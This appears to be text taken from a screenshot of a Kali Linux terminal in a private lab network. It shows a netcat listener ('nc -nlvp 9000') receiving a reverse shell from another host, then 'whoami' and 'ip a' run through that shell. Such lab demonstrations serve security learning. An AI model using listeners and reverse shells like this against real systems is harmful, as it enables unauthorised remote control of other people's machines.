 ┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defau
lt qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP g
roup default qlen 1000
    link/ether 00:0c:29:2d:34:89 brd ff:ff:ff:ff:ff:ff
    inet 192.168.106.134/24 brd 192.168.106.255 scope global dynamic noprefixro
ute eth0
       valid_lft 1608sec preferred_lft 1608sec
    inet6 fe80::20c:29ff:fe2d:3489/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 9000
listening on [any] 9000 ...
connect to [192.168.106.134] from (UNKNOWN) [192.168.106.138] 46106
whoami
kali
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default ql
en 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group
default qlen 1000
    link/ether 00:0c:29:4d:65:98 brd ff:ff:ff:ff:ff:ff
    inet 192.168.106.138/24 brd 192.168.106.255 scope global dynamic noprefixroute e
th0
       valid_lft 1408sec preferred_lft 1408sec
    inet6 fe80::20c:29ff:fe4d:6598/64 scope link noprefixroute
       valid_lft forever preferred_lft forever